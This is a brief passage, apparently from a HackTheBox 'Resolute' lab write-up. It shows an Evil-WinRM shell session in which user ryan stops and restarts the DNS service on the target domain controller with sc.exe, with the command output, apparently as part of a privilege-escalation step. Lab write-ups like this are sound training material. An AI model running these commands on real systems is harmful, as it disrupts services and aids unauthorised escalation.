 *Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\Resolute.megabank.local stop dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\Resolute.megabank.local start dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 352
        FLAGS              :